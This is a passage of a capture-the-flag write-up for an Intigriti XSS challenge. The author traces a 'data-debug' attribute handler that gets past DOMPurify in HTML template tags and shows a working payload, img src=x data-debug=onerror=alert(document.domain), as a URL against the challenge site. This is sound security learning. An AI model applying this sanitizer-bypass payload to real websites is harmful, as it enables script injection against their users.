

The "IOX1" or "result" folder has far more interesting code and handles the input of the user:



Something is a bit strange here. Why is the developer handling attributes and trying to get a "datadebug" attribute? This immediately makes alarm bells go off :-). Is this some kind of debugging part of the code the developer forgot to remove?

If you look at the DOMPurify part of the code you also see the "handleAtributes" function being used there in a HTML template tag so there is a big chance the "data-debug" attribute bypasses or skips the DOMPurify check.

HTML template tags hold some content hidden on the page when it loads until javascript calls to display the content: <u>https://www.w3schools.com/tags/tag\_template.asp</u>



The first idea that came to my mind was following payload as input: <*img src*=*x data-debug*=*onerror*=*alert()*>

Adding the "data-debug" and hope it skips the DOMPurify to keep the "onerror" event handler:



The javascript code generates the template tags and in between our payload that will be hidden when the page loads until called later by the javascript code:





The complete input got into the source code and executed just before the page finished loading. The template tags are now gone due to the page finished loading:



Following payload works both on Chrome and FireFox and alerts "document.domain":

<u>https://challenge-0122-challenge.intigriti.io/result?payload=</u><*img src*=*x data-debug*=*onerror*=*alert(document.domain)*>

https://challenge-0122-challenge.intigriti.io/result?payload=%3Cimg%20src=x%20datadebug=onerror=alert(document.domain)%3E

| ← → X v challenge-0122-challenge.intigritt.io/result?pay/oad= |                                                                                           | _ | ± ± ± |
|---------------------------------------------------------------|-------------------------------------------------------------------------------------------|---|-------|
|                                                               | challenge-0122-challenge.intigriti.io says<br>challenge-0122-challenge.intigriti.io<br>CK |   |       |
|                                                               |                                                                                           |   |       |
|                                                               |                                                                                           |   |       |

